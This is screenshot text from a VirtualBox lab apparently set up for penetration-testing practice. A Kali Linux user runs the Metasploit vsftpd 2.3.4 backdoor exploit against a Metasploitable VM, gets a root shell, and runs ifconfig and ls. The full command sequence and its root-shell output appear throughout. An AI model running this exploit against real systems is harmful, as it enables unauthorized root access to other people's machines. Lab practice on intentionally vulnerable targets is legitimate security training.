 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:39
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 85, use 85 or use exploit/windows/ftp/freeftpd_pass
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.148:46719 -> 192.168.1.149:6200) at 2024-04-08 10:31:24 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:25:d6:74
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe25:d674/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:37 errors:0 dropped:0 overruns:0 frame:0
TX packets:120 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2890 (2.8 KB) TX bytes:19983 (19.5 KB)
Base address:0xd010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:201 errors:0 dropped:0 overruns:0 frame:0
TX packets:201 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:71321 (69.6 KB) TX bytes:71321 (69.6 KB)
Metaspotable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
collisions:0 txqueuelen:1000
RX bytes:1310 (1.2 KB) TX bytes:18137 (17.7 KB)
Base address:0xd010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:175 errors:0 dropped:0 overruns:0 frame:0
TX packets:175 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:58873 (57.4 KB) TX bytes:58873 (57.4 KB)
root@metasploitable:~# ls]\
>
root@metasploitable:~# ls
Desktop reset_logs.sh test_metasploit vnc.log
root@metasploitable:~# cdroot
bash: cdroot: command not found
root@metasploitable:~# cd root
bash: cd: root: No such file or directory
root@metasploitable:~# cd /root
root@metasploitable:~# ls
Desktop reset_logs.sh test_metasploit vnc.log
root@metasploitable:~#
CTRL (DESTRA)